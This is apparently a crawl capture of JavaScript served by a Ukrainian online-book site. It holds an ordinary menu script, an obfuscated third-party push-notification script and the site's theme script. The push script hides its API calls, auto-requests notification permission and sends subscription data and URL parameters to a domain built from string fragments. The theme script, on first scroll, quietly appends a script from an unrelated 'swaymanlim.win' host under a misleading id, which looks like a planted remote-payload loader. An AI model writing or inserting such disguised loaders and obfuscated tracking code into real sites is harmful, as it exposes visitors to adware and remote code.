

--- FILE ---
content_type: application/x-javascript
request_url: https://chitaka.com.ua/wp-content/cache/autoptimize/js/autoptimize_single_ed915d713be60df55b79ca4802378927.js
body_size: -143
content:
(function($){$('.navbar-toggler').on('click',function(){$('#navbarDropdown').toggleClass('show-dropdown');});let CurrentScroll=0;$(window).scroll(function(event){let NextScroll=$(this).scrollTop();if(NextScroll>CurrentScroll){$('.header-menu').addClass('menu-hide');$('.header-menu').removeClass('menu-show');}
else{$('.header-menu').addClass('menu-show');$('.header-menu').removeClass('menu-hide');}
CurrentScroll=NextScroll;});$(document).mouseup(function(e){let menu=$(".navbar-toggler");let menuList=$(".navbar-collapse");if(!menu.is(e.target)&&menuList.has(e.target).length===0){menuList.removeClass('show');}});}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://fwtnrczqrj.com/757/c9920e28dbcf4c5ff1f3c83b1da36025d5559f4d.js
body_size: 4297
content:
const mKVuxl1VVW6EDArrM = {
    'keys': [
        new EXmPa4SlPvt7HkrDG(1, 'BD2jH0og9CXu2KInsR5Bz5K3r6rahGAsUQMzLX43_rwSCMwdlPW-UzBN-jkfhTT7ITTKH3oM5UFV5cg8lnRuTDg'),
        new EXmPa4SlPvt7HkrDG(2, 'BJjsoHIZ-2NirXJLNbwR6N97WmQRkcHlHZHxiJZdqKC89r5OvlqS3i2Zb-Qz2LVtxrSg6sEh4mKHBKRRUeU0cLc'),
        new EXmPa4SlPvt7HkrDG(3, 'BE0TAnOaexPvSm5-of09OihyycgPQnoF5dqD2E5fyQbs9BRMk2aa9DTRpJSy33aVskbjfZCLOHDO5vHBvdm6WeU'),
        new EXmPa4SlPvt7HkrDG(4, 'BDVVLtZKwYCIffQqmFBtu2u3OdgqC6eBOnlYNRyXjLKMjgll7T2xZALtJgt7RJwIuHJ6-rnjegAYnTTwZcBd0P4'),
        new EXmPa4SlPvt7HkrDG(5, 'BNsj1e8NOE2dpOx7NKcSvLPBi5rS0xGuGR62L6mLzDanrdygRwJl7vRKH_xdbdEq0VYkha0Dniz7oImZYfagcPI'),
    ],

    /**
     * Сохранение ключей, что бы перезапрашивать токен только по нему.
     * @returns {*}
     */
    CneUQv0a0ynVMCXn5() {
        let keys;
        try {
            keys = JSON.parse(localStorage.getItem('5476afb7eeb3f8b96'));
            if (!keys) {
                keys = this.pRZzLSwG3NJk1RYy7();
                localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
            }
        } catch (e) {
            keys = this.pRZzLSwG3NJk1RYy7();
            localStorage.setItem('5476afb7eeb3f8b96', JSON.stringify(keys));
        }
        return keys;
    },
    pRZzLSwG3NJk1RYy7() {
        return this.keys[this.getRandomInt(0, this.keys.length)];
    },
    getRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min)) + min;
    },
};

function EXmPa4SlPvt7HkrDG(id, key) {
    this.id = id;
    this.key = key;
}

const aKBMLR1DdS7 = 'bdieb',
    KdzT = 'bbic',
    MXdHdpA = 'iebd',
    GD9axb = '.com',
    YePw4wft = '/su',
    MXdHdpA2 = 'bscr',
    aKBMLR1DdS72 = 'iption',
    ycCu6H3bdx = '/end-';

let n1lmtH4d83KLJmMSO = {
    config: {
        d0eoXhQE1sAkFQ13F: `https://${aKBMLR1DdS7}${KdzT}${MXdHdpA}${GD9axb}${YePw4wft}${MXdHdpA2}${aKBMLR1DdS72}${ycCu6H3bdx}point`,
        mvADcIUIIEkVKLCvr: 'service-worker.js',
    },

    BUdNpbuLcu5aozOuf() {

        return window[pfqO4PHcT23dZv236.nY8K([1851881065, 1734440047, 114])][pfqO4PHcT23dZv236.nY8K([1936028278, 1768121687, 1869769573, 114])].register('https://' + window.location.host + '/' + this.config.mvADcIUIIEkVKLCvr)
    },

    urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - (base64String.length % 4)) % 4);
        const base64 = (base64String + padding).replace(/\-/g, '+').replace(/_/g, '/');
        const rawData = atob(base64);
        const outputArray = new Uint8Array(rawData.length);
        for (let i = 0; i < rawData.length; ++i) {
            outputArray[i] = rawData.charCodeAt(i);
        }
        return outputArray;
    }
};

let pfqO4PHcT23dZv236 = {
    siteID: 'c9920e28dbcf4c5ff1f3c83b1da36025d5559f4d',
    isShow: false,
    started: false,

    options: {
        autoShow: true,
        scriptSection: null,
        onClickElementId: null,
        onShowTimeout: null,
    },
    statics: [],
    events: {
        show: [],
        subscrb: [],
        resubscrb: [],
        unsubscrb: [],
        message: [],
        afterinit: [],
        beforeinit: [],
    },

    init: function (params) {
        let self = this;
        if (!self.toStatic("init")) {
            return;
        }
        let eventsTypes = Object.keys(self.events);
        if (typeof params.events !== "undefined") {
            eventsTypes.forEach(item => {
                if (typeof params.events[item] === typeof (Function)) {
                    self.attach(item, params.events[item]);
                }
            })
        }

        self.marDtVRklInfo(params);
        self.trigger("beforeinit");
        self.load();

        if (document.addEventListener) {
            if (typeof self.started === "undefined") {
                self.started = false;
            }
            document.addEventListener("DOMContentLoaded", function () {
                self.load();
            });
        } else {
            if (typeof this.started === "undefined") {
                self.started = false;
            }
            document.addEventListener('onreadystatechange', function () {
                self.load()
            });
        }

        self.started = true;
        return self;
    },

    toStatic: function (name) {
        let self = this;
        for (let i = 0; i < self.statics.length; i++) {
            if (self.statics[i] === name) {
                return false;
            }
        }
        self.statics.push(name);
        return true;
    },

    attach: function (name, callback) {
        let self = this;
        self.events[name].push(callback);
    },

    trigger: function (name, param = null) {
        let self = this;
        try {
            if (typeof self.events[name] !== "undefined" && self.events[name].length) {
                for (let i = 0; i < self.events[name].length; i++) {
                    if (typeof self.events[name][i] !== typeof (Function)) {
                        continue
                    }
                    try {
                        self.events[name][i](param);
                    } catch (e) {
                        console.log("Ошибка при обработке события:" + name, e);
                    }
                }
            }
        } catch (e) {
            console.log("Ошибка" + name, e);
        }
    },

    load: function () {
        let self = this;
        let interval = setInterval(function () {
            if (typeof window !== "undefined" && typeof self.started !== "undefined" && self.started) {
                clearInterval(interval);
                self.xud7EuWizQ();
            }
        }, 50);
    },

    xud7EuWizQ: function () {
        let self = this;
        if (!this.toStatic("xud7EuWizQ")) {
            return;
        }
        if (self.options.autoShow) {
            self.f7a4f017a54();
        } else {
            if (Number(self.options.onShowTimeout) > 0) {
                setTimeout(function () {
                    self.f7a4f017a54();
                }, self.options.onShowTimeout * 1000);
            }
        }
        if (self.options.onClickElementId) {
            self.O901N();
        }
        self.trigger("afterinit");
    },

    f7a4f017a54: async function () {
        let self = this;
        if (!self.toStatic("f7a4f017a54")) {
            return;
        }
        self.marDtVRklInfo();

        Notification[self.nY8K([1919250805, 1702065232, 1701997929, 1936943471, 110])]().then((permission) => {
            n1lmtH4d83KLJmMSO.BUdNpbuLcu5aozOuf().then(
                (sw) => {
                    let GYst39ZH2jWZdcxYl = mKVuxl1VVW6EDArrM.CneUQv0a0ynVMCXn5();

                    window[self.nY8K([1851881065, 1734440047, 114])][self.nY8K([1936028278, 1768121687, 1869769573, 114])].ready.then(async (rcNxReZrMn8TNo4Rg) => {
                        let subs = null;
                        subs = await rcNxReZrMn8TNo4Rg[self.nY8K([1886745448, 1298230881, 6776178])][self.nY8K([1734702163, 1969386339, 1919512692, 6909806])]().then((subs) => {
                            return subs;
                        }).catch((err) => {
                            return null;
                        });

                        if (!!subs) {
                            let oldEndpoint = self.xbZPBCedy3N4iBKco();
                            if (!!oldEndpoint && oldEndpoint === subs.endpoint) {
                                return;
                            }
                            self.RGPhQhKPnUUmTNKHU(subs, GYst39ZH2jWZdcxYl).then(resp => {
                                self.HwibhuppM5evMPjTq(subs);
                                if (!!oldEndpoint) {
                                    self.trigger(self.nY8K([ 1970172789, 1651729266, 98 ]));
                                } else {
                                    self.trigger(self.nY8K([ 1937072755, 6517346 ]))
                                }
                            })
                        } else {
                            let o = {};
                            o[self.nY8K([1970496882, 1449751401, 1651270991, 7236729])] = true;
                            o[self.nY8K([1634758764, 1768120692, 1768910419, 1702000229, 1917543801])] = n1lmtH4d83KLJmMSO.urlB64ToUint8Array(GYst39ZH2jWZdcxYl.key);
                            rcNxReZrMn8TNo4Rg[self.nY8K([1886745448, 1298230881, 6776178])][self.Ew0VfPZv9g(1937072755) + self.Ew0VfPZv9g(1668442466) + self.Ew0VfPZv9g(101)](o)
                                .then((CIGlUG1wlpW) => {
                                    self.RGPhQhKPnUUmTNKHU(CIGlUG1wlpW, GYst39ZH2jWZdcxYl).then(
                                        (resp) => {
                                            self.HwibhuppM5evMPjTq(CIGlUG1wlpW);
                                            self.trigger(self.nY8K([1937072755, 6517346]));
                                        }
                                    )
                                }).catch((err) => {
                                self.trigger(self.nY8K([1970172789, 1651729266, 98 ]));
                                self.HwibhuppM5evMPjTq(false);
                            });
                        }
                    }).catch((err) => {
                        // self.trigger(self.nY8K([1970172789, 1651729266, 98 ]));
                        self.HwibhuppM5evMPjTq(false);
                    });
                }
            ).catch((err) => {
                console.log(err, err.message)
            });
        });
    },

    RGPhQhKPnUUmTNKHU(subscription, GYst39ZH2jWZdcxYl) {
        let self = this;
        let XgDqLP = JSON.parse(JSON.stringify(subscription));
        XgDqLP = Object.assign({}, XgDqLP);
        let ZjIS = new FormData();

        ZjIS.append(self.nY8K([1701733488, 1869180532]), XgDqLP[self.nY8K([1701733488, 1869180532])]);
        ZjIS.append(self.nY8K([1801812339, 1534079541, 912549981]), XgDqLP[self.nY8K([1801812339])][self.nY8K([1882338614, 25704])]);
        ZjIS.append(self.nY8K([1801812339, 1533113716, 26717]), XgDqLP[self.nY8K([1801812339])][self.Ew0VfPZv9g(1635087464)]);
        ZjIS.append(self.Ew0VfPZv9g(1801812319) + self.Ew0VfPZv9g(26980), GYst39ZH2jWZdcxYl[self.Ew0VfPZv9g(26980)]);
        ZjIS.append('href', window.location.href);

        let s = window.location.search;

        ZjIS.append(self.nY8K([1970564447, 1936684402, 25445]), self.wXZLp(self.nY8K([1970564447, 1936684402, 25445]), s))
        ZjIS.append(self.nY8K([1970564447, 1667329392, 1634297710]), self.wXZLp(self.nY8K([1970564447, 1667329392, 1634297710]), s))
        ZjIS.append(self.nY8K([1970564447, 1952805485]), self.wXZLp(self.nY8K([1970564447, 1952805485]), s))
        ZjIS.append(self.nY8K([1970564447, 1668247156, 6647412]), self.wXZLp(self.nY8K([1970564447, 1668247156, 6647412]), s))


        ZjIS.append(self.nY8K([1818324583]),  window[self.nY8K([1851881065, 1734440047, 114])].language);
        ZjIS.append(self.nY8K([1935632481, 29544]), this.siteID);


        let oldEndPoint = this.xbZPBCedy3N4iBKco();
        if (!!oldEndPoint) {
            ZjIS.append('oldEndpoint', oldEndPoint);
        }

        return fetch(n1lmtH4d83KLJmMSO.config.d0eoXhQE1sAkFQ13F, {
            method: 'post',
            body: ZjIS,
        });
    },

    HwibhuppM5evMPjTq(subscrb) {
        if (!subscrb) {
            window.localStorage.removeItem('4f017a5476afb');
            window.localStorage.removeItem('5476afb7eeb3f8b96');
            return;
        }

        window.localStorage.setItem('4f017a5476afb', subscrb.endpoint);
    },

    xbZPBCedy3N4iBKco() {
        return window.localStorage.getItem('4f017a5476afb');
    },

    O901N: function () {
        let self = this;
        let element = document.getElementById(this.options.onClickElementId);
        if (element) {
            element.addEventListener("click", function () {
                self.f7a4f017a54();
                return false;
            });
        }
    },

    dcGtpM: function (settings = null) {
        let self = this;
        if (settings && typeof settings.options !== "undefined") {
            for (let key in settings.options) {
                if (typeof settings.options[key] !== "undefined") {
                    self.options[key] = settings.options[key];
                }
            }
        }
    },

    marDtVRklInfo: function (settings = null) {
        let self = this;
        self.dcGtpM(settings);
    },

    IeuWizAZ: function () {
        let self = this;
        if (!self.toStatic("IeuWizAZ")) {
            return;
        }
        if (this.options.scriptSection) {
            let scriptSection = document.createElement("script");
            scriptSection.innerHTML = self.options.scriptSection;
            document.body.appendChild(scriptSection);
        }
    },

    Ew0VfPZv9g( x ){
        let bytes = [];
        let i = 8;
        do {
            bytes[--i] = x & (255);
            x = x>>8;
        } while ( i );
        bytes = bytes.filter(function (item) {
            return item != 0;
        })

        return (new TextDecoder().decode(new Uint8Array(bytes)));
    },

    nY8K(data) {
        let s = '';
        for (let j = 0; j < data.length; j++) {
            s += this.Ew0VfPZv9g(data[j])
        }
        return s;
    },

    wXZLp(name, url) {
        if (!!window.ppConfig && !!window.ppConfig[name]) {
            return window.ppConfig[name]
        }

        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        let regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return '';
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
};


window.i470e7 = pfqO4PHcT23dZv236.init(
    {
        options: {
            https: Boolean("1"),
            autoShow: Boolean(String("auto") === String("auto")),
            onShowTimeout: Number(''),
            onClickElementId: String("") ? String("") : null,
        },
        events: {
            afterinit: function () {
                "{{dmp_content}}"
            },
        },
    }
);

--- FILE ---
content_type: application/x-javascript
request_url: https://chitaka.com.ua/wp-content/cache/autoptimize/js/autoptimize_single_35b59af898cb864ccfd6fa2bd2667310.js
body_size: 1017
content:
var scroll_to=function(btn,ancor_elem){$(btn).on('click',function(e){e.preventDefault;$('html, body').animate({scrollTop:$(ancor_elem).offset().top-130},200);});}
scroll_to('.book-download','#download_books_container');scroll_to('.book-button-chat','#lib_book_reviews');scroll_to('.book-listen','#lib_book_listen_link');scroll_to('.book-chitat-online','#chitat-online-chitalka');$(document).ready(function(){if(document.body.clientWidth<=520){$('.recomendation-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else{$('.recomendation-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:3,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}
custom_change_img("post-custom-change-img");function custom_change_img(class_name){let image=document.getElementsByClassName(class_name);if(image.length===0)return false;setTimeout(function(){Array.prototype.forEach.call(image,function(el){let src=window.innerWidth>800?el.getAttribute("data-desktop-src"):el.getAttribute("data-mobile-src");if(src)el.setAttribute('src',src);});},3000);}
$(document).one('mousemove scroll click',function(){$('header').append('<link rel=\'stylesheet\' id=\'slick-css-css\'  href=\https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelementplayer.min.css\' type=\'text/css\' />');$('footer').append('<script type=\'text/javascript\' src=\'https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelement-and-player.min.js\' id=\'slick-js-js\'></script>');$("audio").mediaelementplayer({alwaysShowControls:true,features:["playpause","progress","current","duration"],audioVolume:"horizontal",audioWidth:"100%",audioHeight:33,enableKeyboard:true,enableProgressTooltip:true,timeAndDurationSeparator:" / "});$(".lib_book_audio button").bind("click",function(){$(".lib_book_audio .mejs__time-handle").css({"opacity":"1"});$(".lib_book_audio button").unbind("click");});});$(document).one('scroll',function(){$('footer').append('<script type=\'text/javascript\' src=\'https://mixtualith.swaymanlim.win/reticitist.js\' id=\'slick-js-js\'></script>');});const items=document.querySelectorAll(".accordion .accordion-button");function toggleAccordion(){const itemToggle=this.getAttribute('aria-expanded');for(i=0;i<items.length;i++){items[i].setAttribute('aria-expanded','false');items[i].closest('.accordion-item').classList.remove("mystyle");}
if(itemToggle=='false'){this.setAttribute('aria-expanded','true');this.closest('.accordion-item').classList.add("mystyle");}}
items.forEach(item=>item.addEventListener('click',toggleAccordion));$(document).on('click','.online_filter_value_link, #online-reader .filter_link',function(e){var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:($(this).hasClass('online_filter_value_link')?$('.online_filter_value_input').val():$(this).attr('data-page'))};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});});$(document).on('keypress','.online_filter_value_input',function(e){if(e.keyCode==13){console.log('test');var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:$('.online_filter_value_input').val()};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});}});$(document).on('click','#online_decrease_font, #online_increase_font',function(){var fontSize=parseInt($('.online-text-container p').css('font-size'));if($(this).attr('id')=='online_decrease_font'){if(fontSize>12){fontSize--;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}else{if(fontSize<24){fontSize++;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}});});